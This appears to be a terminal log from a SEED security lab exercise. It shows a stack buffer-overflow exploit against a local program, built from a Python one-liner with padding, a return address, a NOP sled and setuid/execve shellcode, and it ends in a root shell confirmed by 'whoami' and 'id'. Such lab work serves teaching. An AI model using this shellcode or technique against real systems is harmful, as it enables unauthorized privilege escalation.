 [02/28/2022 07:26] seed@ubuntu:~/Desktop/2021$ q1 $(python -c "print '\xbf'*56+'
\x04\xf1\xff\xbf'+'\x90'*1000+'\x6a\x17\x58\x31\xdb\xcd\x80\x6a\x0b\x58\x99\x52\
x68//sh\x68/bin\x89\xe3\x52\x53\x89\xe1\xcd\x80'")
j1�j
X�Rh//shh/bin��RS��
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(p
lugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)